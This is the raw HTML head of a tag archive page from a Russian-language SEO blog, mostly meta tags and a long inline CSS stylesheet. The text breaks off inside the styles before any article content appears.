

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam
body_size: 46037
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"> <? if (is_day() || is_month() || is_year() || is_404()) : ?> <? endif; ?><link rel="pingback" href="https://seoandme.ru/xmlrpc.php" /><meta name="viewport" content="width=device-width" /> <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Архивы Уже опытным SEO-шникам - SEO-блог Анны Ященко</title><link rel="canonical" href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam" /><link rel="next" href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam/page/2" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Архивы Уже опытным SEO-шникам - SEO-блог Анны Ященко" /><meta property="og:url" content="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam" /><meta property="og:site_name" content="SEO-блог Анны Ященко" /><meta name="twitter:card" content="summary_large_image" /><style media="all">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}select{padding:8px 6px}input[type=submit]{font-size:13px}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}.clearfix:after{clear:both;content:"";font-size:0;height:0;display:block;visibility:hidden}body{background:#fff;line-height:1;color:#555;font:13px/20px arial,sans-serif}a{color:#000;outline:none;text-decoration:none;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}a:hover{color:#81d742}::-moz-selection{background:#222;color:#fff;text-shadow:none}::selection{background:#222;color:#fff;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#000;font-family:Arial,sans-serif;margin-bottom:15px;font-weight:400}h1{font-size:28px;line-height:34px}.post-content h2{line-height:41px;color:#232525 !important;font-family:'Open Sans' !important;font-size:32px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-1px !important;padding-bottom:10px !important}.post-content h3{line-height:41px;color:#c9083b;font-family:'Open Sans' !important;font-size:32px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-1px !important;padding-bottom:10px !important}h4{font-size:20px;line-height:26px}h5{font-size:18px;line-height:24px}h6{font-size:16px;line-height:22px}p{margin-bottom:20px;line-height:1.7}blockquote{font-size:14px;font-style:italic;padding:20px 30px}em,i,cite{font-style:italic}strong{font-weight:700}img,video,object,embed{height:auto;max-width:100%}img{vertical-align:middle}caption,th,td{text-align:left}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-4px}.center-width{margin:0 auto;max-width:1170px;width:100%}.uppercase{text-transform:uppercase}.textcenter{text-align:center}.last{margin-right:0 !important}.main-container{background:0 0;clear:both;overflow:hidden;width:100%}.main-wrapper{clear:both;margin:0;width:100%}#page{background:0 0;clear:both;margin:0 auto 0;width:1170px}.container{margin:0 auto;width:1170px}.single .boxed-layout #page{border:none}.boxed-layout{float:none;margin:0 auto;width:1170px;overflow:hidden}.boxed-layout .header{padding-left:2%;padding-right:2%;width:96%}.boxed-layout .main-wrapper{max-width:1170px}.boxed-layout .header,.boxed-layout .top-bar .center-width{width:96%}.boxed-layout .container{width:auto}.main-header{background:#fff;border-bottom:1px solid rgba(0,0,0,.09);color:#333;margin:0 auto;width:100%}.header{clear:both;margin:0 auto;max-width:100%;padding:0;position:relative;text-align:center;width:1170px}.logo-wrap{display:inline-block;max-width:100%}.tagline{display:block;font-size:14px}.header #logo{display:inline-block;font-size:100%;line-height:1;margin:0;max-width:100%}.header a{color:#fff}.header #logo img{float:left}.header-2 .logo-wrap{max-width:40%}.header-2 .logo-wrap,.header-3 .logo-wrap{float:left}.header-2 .main-navigation{float:right;margin:0 0 0 2%;max-width:58%;width:auto}.header-2 .main-nav .nav-menu ul li{float:left}.header-ad-widget{float:right;margin:15px 0;max-width:85%}.social-links{font-size:14px}.header-links{float:right}.footer-links{background:#171717;border-top:3px solid #9c0;overflow:hidden;text-align:center}.social-links a{border:0;color:#fff;display:inline-block;margin:0;padding:20px 11px;text-align:center;-webkit-transition:background .25s linear;-moz-transition:background .25s linear;transition:background .25s linear}.footer-links i{position:relative;width:18px;z-index:100}.footer-links i:after{background:rgba(213,213,213,.2);content:'';top:-6px;left:-4px;position:absolute;width:25px;height:25px;display:block;z-index:-1;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.footer-links a:hover i:after{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.footer-links span{font-size:14px;margin-left:14px}.header-links span{display:none}.social-links a:hover{color:#fff !important}.header-links .twitter:hover,.footer-links .twitter:hover i:after{background:#1bb6ec}.header-links .facebook:hover,.footer-links .facebook:hover i:after{background:#395aa1}.header-links .instagram:hover,.footer-links .instagram:hover i:after{background:#854e3a}.header-links .youtube:hover,.footer-links .youtube:hover i:after{background:#cc181e}.header-links .gplus:hover,.footer-links .gplus:hover i:after{background:#c23322}.header-links .pinterest:hover,.footer-links .pinterest:hover i:after{background:#cc2127}.header-links .flickr:hover,.footer-links .flickr:hover i:after{background:#ff0080}.header-links .rss:hover,.footer-links .rss:hover i:after{background:#f80}.header-links .reddit:hover,.footer-links .reddit:hover i:after{background:#cee3f8}.header-links .tumblr:hover,.footer-links .tumblr:hover i:after{background:#2c4762}.header-links .dribbble:hover,.footer-links .dribbble:hover i:after{background:#f46899}.header-links .git:hover,.footer-links .git:hover i:after{background:#333}.header-links .linkedin:hover,.footer-links .linkedin:hover i:after{background:#017eb4}.header-search{float:right;margin-left:20px;position:relative}.top-bar ::-webkit-input-placeholder,.st-menu .s::-webkit-input-placeholder{color:#fff}.top-bar :-moz-placeholder,.st-menu .s:-moz-placeholder{color:#fff}.top-bar ::-moz-placeholder,.st-menu .s::-moz-placeholder{color:#fff}.top-bar :-ms-input-placeholder,.st-menu .s:-ms-input-placeholder{color:#fff}.fs-wrap{margin:30px auto 0;overflow:hidden;position:relative;width:1170px;max-width:100%}.featuredslider{margin:0;width:100%}.menu,.menu *{margin:0;padding:0;list-style:none}.menu{line-height:1.0}.main-nav .center-width{border-top:1px solid rgba(0,0,0,.09)}.top-nav{background:#252525;margin:0 auto;max-width:100%;position:relative;-webkit-transition:top .3s ease-in-out;-moz-transition:top .3s ease-in-out;transition:top .3s ease-in-out}.top-nav .menu a{border-left:1px solid rgba(255,255,255,.1)}.top-nav .menu li:last-child a{border-right:1px solid rgba(255,255,255,.1)}.nav-menu .menu ul{padding:0;position:absolute;top:-999em;width:180px}.nav-menu .menu ul li{width:100%}.nav-menu .menu li:hover{visibility:inherit}.nav-menu .menu a{display:block;line-height:22px;position:relative}.main-nav .nav-menu .menu a:before{border-right:1px dotted rgba(0,0,0,.1);position:absolute;content:'';display:block;right:0;top:22px;width:1px;height:15px}.main-nav .nav-menu .menu li:last-child a:before{border:0}.nav-menu .menu li:hover ul,.nav-menu .menu li.sfHover ul{left:0;top:60px;width:180px;z-index:1000}.nav-menu ul.menu li:hover li ul,.nav-menu ul.menu li.sfHover li ul{top:-999em}.nav-menu ul.menu li li:hover ul,.nav-menu ul.menu li li.sfHover ul{border:0;padding:0;left:180px;top:0}.main-navigation{font-size:13px;line-height:20px;margin-bottom:-1px;position:relative;text-transform:uppercase;width:100%}.nav-menu a{color:#8b8b8b;border-bottom:3px solid transparent;font-weight:700;margin:0;padding:19px 16px 16px}.nav-menu ul ul a{border-right:none;margin:0}.nav-menu{margin:0;max-width:100%;position:relative;text-align:center}.nav-menu ul li{display:inline-block;float:left;list-style:none;position:relative}.main-nav{text-align:center}.main-nav .nav-menu ul li{float:none}.nav-menu ul li ul{text-align:left}.nav-menu ul li ul li a{background:#efefef;border:0 !important;color:#6f6f6f;padding:10px 20px;line-height:18px}.nav-menu .menu li.sfHover>a{border-bottom:3px solid transparent}.nav-menu ul li ul li a:hover{background:#75b31b;border:0;color:#fff;padding:10px 20px}ul.menu ul .sf-sub-indicator{display:block;right:12px;top:9px;position:absolute}.sf-js-enabled li a.sf-with-ul{padding-right:24px;z-index:20}.sf-js-enabled li ul li a.sf-with-ul{padding-right:20px}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:28px;right:12px;margin-top:0;height:0;width:0;border:4px solid transparent;border-top-color:rgba(0,0,0,.3);-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.top-bar .sf-arrows .sf-with-ul:after{border-top-color:rgba(255,255,255,.4)}.top-bar .sf-arrows .sub-menu .sf-with-ul:after{border-top-color:rgba(255,255,255,0)}.sf-arrows ul .sf-with-ul:after{top:16px;right:5px;border-color:transparent;border-left-color:rgba(0,0,0,.2)}.menu i{display:inline-block;margin-right:5px;margin-top:-.265em;vertical-align:middle}.stickymenu{background:#272727;position:fixed;z-index:100;left:0;top:0;width:100%;opacity:.9;-webkit-transition:-webkit-transform .25s ease-out 0s;transition:transform .25s ease-out 0s}.stickymenu .center-width{border:0}.nav-up.stickymenu{-webkit-transform:translate3d(0px,-60px,0px);-moz-transform:translate3d(0px,-60px,0px);-ms-transform:translate3d(0px,-60px,0px);-o-transform:translate3d(0px,-60px,0px);transform:translate3d(0px,-60px,0px)}.nav-down.stickymenu{top:0}.menu-btn{display:none!important}.footer-menu{float:right}.footer-menu li{float:left}.footer-menu li a{display:block;padding:13px 0 13px 15px}.footer-menu ul ul{display:none}#close-button{padding:18px 0 19px;text-align:center}#close-button .fa{color:#fff;cursor:pointer;font-size:22px}.st-container{position:relative;overflow:hidden}.off-canvas-search{padding:10px 20px}.off-canvas-search .header-search{float:none;margin:0;width:100%}.off-canvas-search .searchform{background:0 0}.off-canvas-search .searchform fieldset{border:0}.off-canvas-search .s{float:left;padding:8px 4%;width:78%}.off-canvas-search .search-button{background:0 0;color:#fff;font-size:14px}.menu-pusher{position:relative;height:100%;-webkit-transition:-webkit-transform .5s;transition:transform .5s}.st-menu{display:none;position:fixed;left:0;overflow-y:auto;visibility:hidden;width:300px;height:100%;background:#212121;-webkit-transition:all .5s;transition:all .5s}.main-content{background:#fff;border:1px solid #e3e3e3;clear:both;margin:30px auto;padding:0;overflow:hidden;max-width:100%}.main-content #page{float:left;margin:0;max-width:100%;padding:0;width:1170px}.content-area{float:right;width:68.4%}.content-area a{-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.content-home{float:left;margin:0;width:100%}.content{border-bottom:1px solid rgba(0,0,0,.09);border-left:1px solid rgba(0,0,0,.09);padding:30px 0 0;overflow:hidden}.post header,.attachment header{clear:both;overflow:hidden;position:relative}.cover-box{overflow:hidden;position:relative}.cover-image{background-size:cover;background-position:50% 0;background-repeat:no-repeat;min-height:500px;position:relative}.cover-heading{position:absolute;top:30%;left:0;text-align:center;width:100%}.cover-text{float:left;padding:0 0 20px}.cover-text a{color:#fff}.cover-heading .title{color:#fff}.slider-meta{margin:0 !important}.title{margin-top:18px;margin-bottom:15px}.title a{color:#000}.title14{font-size:14px;line-height:20px;margin-bottom:5px}.title15{font-size:15px;line-height:21px;margin-bottom:4px}.title16{font-size:16px;line-height:22px;margin-bottom:5px}.title18{font-size:18px;line-height:24px;margin-bottom:5px}.title20{font-size:20px;line-height:26px;margin-bottom:5px}.title26{font-size:26px;line-height:32px;margin-bottom:5px}.title32{font-size:32px;line-height:40px;margin-bottom:5px}.entry-title{margin-bottom:15px}.page-title{font-size:26px;margin:0 0 20px}#featured-thumbnail{display:block;float:left;position:relative}#featured-thumbnail img{float:left;width:100%;height:auto}.featured-thumbnail{display:block;float:left;position:relative;width:100%}.featured-thumbnail img{float:left;width:100%;height:auto}.featured-thumbnail .fhover{background:rgba(0,0,0,.5);position:absolute;height:100%;width:100%;top:0;left:0;opacity:0;transition:opacity .35s ease 0s}.featured-thumbnail .fhover:before,.featured-thumbnail .fhover:after{content:'';display:block;position:absolute;top:30px;left:30px;bottom:30px;right:30px;transition:transform .35s ease 0s}.thumbnail .featured-thumbnail .fhover:before,.gallerytiled .featured-thumbnail .fhover:before,.thumbnail .featured-thumbnail .fhover:after,.gallerytiled .featured-thumbnail .fhover:after{top:15px;right:15px;bottom:15px;left:15px}.featured-thumbnail .fhover:before{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0,1)}.featured-thumbnail .fhover:after{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1,0)}.featured-thumbnail .fhover:hover:before,.featured-thumbnail .fhover:hover:after{transform:scale(1)}.featured-thumbnail-big{clear:both;margin-bottom:20px;position:relative;width:100%}.featured-single img{float:left;margin-bottom:20px;width:100%}.post .featured-thumbnail-big .fhover{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.post.format-image .featured-thumbnail-big .fhover,.post .featured-thumb-gallery .fhover{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.content-home .post .post-inner{clear:both}.content-home .format-quote .post-inner{border:0}.post-content{font-size:16px;line-height:26px;margin:0 0 18px;padding:0}.aside-content{border:1px solid rgba(0,0,0,.1);padding:15px 15px 15px 60px;position:relative}.aside-content:before{border-left:1px solid #d79f36;border-right:1px solid #d79f36;content:'';display:block;height:100%;top:0;left:30px;width:1px;position:absolute}.post-meta{clear:both;color:#999;font-size:12px;margin-bottom:20px;overflow:hidden}.single .post-meta{border-top:0}.post-meta a{color:#999}.post-meta span{display:inline-block;padding-right:16px;margin:0 10px 0 0;position:relative}.post-meta>span:before{content:"/";display:block;position:absolute;top:0;right:0}.post-meta>span:last-child:before{content:""}.post-meta span:last-of-type{margin-right:0;padding-right:0}.post-meta .post-comments span{border:none;margin:0;padding:0}.post-meta .post-type{border:none;float:left;font-size:12px;line-height:18px;margin:0 10px 0 0;padding:0;text-align:center}.post-meta .post-type i{border:2px solid #0b8fe8;color:#0b8fe8;font-size:20px;line-height:25px;padding:6px 12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.post-meta .post-type-audio i{padding:6px 10px}.post-meta .post-type-video i,.post-meta .post-type-gallery i,.post-meta .post-type-image i{padding:6px 8px}.post-meta .post-type-link i{padding:6px 9px}.post-meta .fa,.meta .fa{margin:0 4px 0 0}.post-box{margin-left:30px;margin-right:30px}.format-gallery a:hover,.format-gallery .post-meta .fa{color:#f44}.format-gallery .post-type i,.format-gallery .read-more a{background:#f44}.format-video a:hover,.format-video .post-meta .fa{color:#33b5e5}.format-video .post-type i,.format-video .read-more a{background:#33b5e5}.format-audio a:hover,.format-audio .post-meta .fa{color:#f80}.format-audio .post-type i,.format-audio .read-more a{background:#f80}.format-image a:hover,.format-image .post-meta .fa{color:#a6c}.format-image .post-type i,.format-image .read-more a{background:#a6c}.format-link a:hover,.format-link .post-meta .fa{color:#0b8fe8}.format-link .post-type i,.format-link .read-more a{background:#0b8fe8}.format-quote a:hover,.format-quote .post-meta .fa{color:#0adbad}.format-quote .post-type i,.format-quote .read-more a{background:#0adbad}.format-status a:hover,.format-status .post-meta .fa{color:#33b8cc}.format-status .post-type i,.format-status .read-more a{background:#33b8cc}.cover-container{margin:0;position:relative}.read-more{display:block;margin-bottom:10px}.read-more a,.more-link{background:#9c0;color:#fff;display:inline-block;font-size:11px;font-weight:500;padding:3px 32px 3px 16px;position:relative;text-transform:uppercase}.post .read-more a:hover,.post .more-link:hover{background:#262626;color:#fff}.read-more a:before,.more-link:before{font-family:'FontAwesome';content:"\f101";position:absolute;right:15px;top:3px}.post-format-link{background:rgba(0,0,0,.5);color:#fff;float:none;font-size:24px;line-height:30px;padding:20px;position:relative;word-wrap:break-word}.post-content-format{display:block;border:1px solid rgba(255,255,255,.3);padding:20px;text-align:center}.post-format-icon{color:#fff;font-size:26px !important}.post-format-quote{background:#333;color:#fff;margin:0;overflow:hidden;padding:20px}.post-format-quote-content{margin:0;overflow:hidden}.post-format-quote-content a,.post-format-quote-content a:hover{color:#fff}.post .post-format-quote-content blockquote{color:#fff;font-size:24px;font-style:italic;line-height:36px;margin:0;padding:0}.audio-box{margin-bottom:20px;width:100%}.audio-box iframe{float:left}.content-home .post.format-audio .post-meta{border-top:0}.gallerytiled{border:1px solid rgba(0,0,0,.11);margin-bottom:20px;padding:15px;overflow:hidden}.gallerytiled ul li{float:left;list-style:none;margin:0 1px 1px 0;width:19.8%}.gallerytiled ul li img{float:left}.status-box{background:#f3f3f3;border-bottom:0;margin-bottom:20px;padding:5px 15px;overflow:hidden}.single .status-box{border:0;border-bottom:1px solid #e3e3e3}.status-box iframe{float:none;margin:10px auto !important;width:100%}.fb-status{padding-bottom:15px;padding-top:15px}.googlep-status{padding-bottom:15px;padding-top:15px}.googlep-status div{display:block !important;margin:0 auto !important}.loading{background:#fff url([data-uri]) no-repeat center center;border:1px solid #e3e3e3;display:block;height:200px;overflow:hidden}.loading .slides{opacity:0}.flexslider{overflow:hidden;position:relative}.galleryslider.loading{background:#fff url([data-uri]) no-repeat center center;display:block;border:1px solid #e3e3e3;overflow:hidden;height:150px}.post-box .loading{margin-bottom:20px}.post{margin-bottom:30px;padding:0;overflow:hidden;position:relative}.single .post{margin-bottom:0}.post-box{overflow:hidden;padding:0}.post-cats{border-bottom:1px dotted rgba(0,0,0,.1);font-size:10px}.post-cats a{background:#262626;color:#fff;display:inline-block;font-size:11px;line-height:17px;padding:5px 10px;position:relative;z-index:1}.post .post-cats a:hover{color:#fff}.post-cats a:before{background:#9c0;content:'';display:block;height:100%;position:absolute;top:0;left:0;width:0;z-index:-1;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}.post-cats a:hover:before{width:100%}.post-type{display:inline-block;font-size:14px;vertical-align:bottom}.post-type i{background:#9c0;color:#fff;display:inline-block;font-size:11px;padding:8px 10px}.full-width{margin-bottom:30px;margin-top:15px}.full-width .content{margin:0 0 30px;padding:0}.content-page,.content-single{margin-bottom:3px;padding:0}.content-detail{margin-bottom:30px}.content-archive{margin:0}.page-content,.single-content{margin:30px 0}.article-area{background:#fff}.article-area header{float:left;width:100%}.error404 .page-content header{margin:0 3%}.error-page-content{font-size:16px;line-height:28px;padding:30px;text-align:center}.error-head{border-bottom:1px solid #ccc;height:1px;margin-top:15px;margin-bottom:20px;position:relative}.error-head span{background:#fff;padding:0 20px;position:relative;top:-14px}.error-text{color:#f80;font-size:230px;line-height:200px;margin-bottom:30px}.single-title{font-size:26px;line-height:32px;margin:0 0 5px}.single-post-type{clear:both;margin:0;width:100%}.single-post-type img{float:left;width:100%}.full-width .single-page-content{margin:0 30px}.full-width header{margin:0 2%}#fullwidth-comments{background:#fff;margin:0 0 30px;padding:0}.page-links{margin-bottom:20px}img.size-full,mg.size-large,img.wp-post-image{height:auto;max-width:100%}article img.right,article img.alignright,.wp-caption.alignright,.wp-caption.aligncenter,.wp-caption.alignnone{background:rgba(0,0,0,.027);border:1px solid rgba(0,0,0,.08);display:block;float:right;margin:.4em 0 1em 1.5em;padding:5px}.wp-caption.aligncenter{float:none;margin:0 auto 1em;max-width:98%}.wp-caption.alignnone{margin-left:0;max-width:98%}article img.aligncenter,article img.alignnone,.gallery-icon{background:rgba(0,0,0,.027);border:1px solid rgba(0,0,0,.08);display:block;clear:both;padding:5px;max-width:98%}article img.left,article img.alignleft,.wp-caption.alignleft{background:rgba(0,0,0,.027);border:1px solid rgba(0,0,0,.08);display:block;float:left;margin:.5em 1.5em 1em 0;padding:5px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{color:#757575;font-size:11px;font-style:italic;line-height:20px;margin:10px 0 5px}.wp-caption{padding:4px;max-width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.post table,.content-page table{border-bottom:1px solid #e5e5e5;margin-bottom:20px;width:100%}.post th,.content-page th{padding:6px 10px 6px 0;text-transform:uppercase}.post td,.content-page td,.post th,.content-page th{border-top:1px solid #e5e5e5;padding:8px 20px}.post th,.content-page th{background:rgba(0,0,0,.04)}.post dl,.content-page dl{margin:0 30px}.post dt,.content-page dt{font-weight:700}.post dd,.content-page dd{margin:0 0 20px}.post ul,.content-page ul,.content-single .comment ul{list-style:none;margin-bottom:20px}.post ol,.content-page ol,.content-single .comment ol{list-style:decimal;margin-bottom:20px}.post ul ul,.content-page ul ul,.content-single .comment ul ul,.post ul ol,.content-page ul ol,.content-single .comment ul ol,.post ol ul,.content-page ol ul,.content-single .comment ol ul,.post ol ol,.content-page ol ol,.content-single .comment ol ol{margin-bottom:0}.post-content li,.content-page li{margin-left:22px;position:relative}.post .post-content ul li:before,.content-page .post-content ul li:before{content:"\f138";display:block;font-family:'FontAwesome';font-size:14px;left:-18px;position:absolute;top:0}.post address,.content-page address{margin-bottom:20px}.post code,.content-page code{font-family:Consolas,Monaco,Lucida Console,monospace}.post pre,.content-page pre{border:1px solid #e5e5e5;margin-bottom:20px;padding:20px;overflow:auto}.gallery{margin-bottom:20px}.gallery:after{clear:both;content:"";display:block}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;vertical-align:top;text-align:center}.gallery-icon{max-width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.post-content blockquote{border-left:2px solid #91c842;font-size:16px;margin:10px 0 20px;padding:0 30px}.post-format-content{margin-bottom:20px}.post-format-content .wp-video{margin:0 auto}.post-navigation{background:rgba(0,0,0,.02);border-top:1px solid rgba(0,0,0,.09);padding:20px;margin:0}.post-navigation .post-nav-links{float:left;position:relative;width:50%}.post-navigation span{border-bottom:1px dotted rgba(0,0,0,.1);color:#000;display:block;font-size:18px;line-height:26px;margin-bottom:10px}.post-navigation a{color:#000;font-size:14px;line-height:20px}.post-navigation .prev-link,.post-navigation .next-link{overflow:hidden;position:relative;z-index:10}.post-navigation .prev-link{margin-right:15px}.post-navigation .next-link{margin-left:15px}.post-navigation .next-link-wrapper{float:right;text-align:right}.single-post-ad{clear:both;margin:0 0 10px}.breadcrumbs{border-bottom:1px solid rgba(0,0,0,.09);margin:0;padding:15px 30px}.breadcrumbs a{color:#333}.breadcrumbs i{margin-right:4px}.share-buttons{overflow:hidden;margin:0;padding:14px 0 0;position:relative;text-align:center}.share-buttons:before{border-top:1px dashed rgba(0,0,0,.1);position:absolute;left:0;top:30px;width:100%;height:1px;content:''}.social-buttons{position:relative;z-index:99}.social-btn{display:inline-block;margin:0 0 15px;padding:0 7px 0 6px}.social-btn a{color:#000;display:block;font-size:16px;line-height:24px;padding:4px 0;position:relative;text-align:center;width:32px}.social-btn a:before,.social-btn a:after{content:'';top:0;left:0;position:absolute;width:100%;height:100%;display:block;z-index:100;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.social-btn a:before{z-index:100}.social-btn a:after{background:#fff;border:1px solid rgba(0,0,0,.1);z-index:-1;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.social-btn a:hover:after{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.share-buttons .social-btn a:hover{color:#fff}.social-fb a:hover:after{background:#395aa1}.social-twitter a:hover:after{background:#17a8dd}.social-gplus a:hover:after{background:#fc5656}.social-stumble a:hover:after{background:#eb4924}.social-pin a:hover:after{background:#be202e}.social-linkedin a:hover:after{background:#017eb4}.social-pinterest a:hover:after{background:#cc2127}.social-stumbleupon a:hover:after{background:#f04f23}.social-reddit a:hover:after{background:#000}.social-tumblr a:hover:after{background:#34465d}.social-delicious a:hover:after{background:#39f}.author-box{border-top:1px solid rgba(0,0,0,.09);margin:0;padding:20px;overflow:hidden}.author-box-avtar{float:left;margin-right:20px;max-width:100px;width:14.2%}.author-head{overflow:hidden}.author-box h4{margin:0}.section-heading{border-bottom:1px 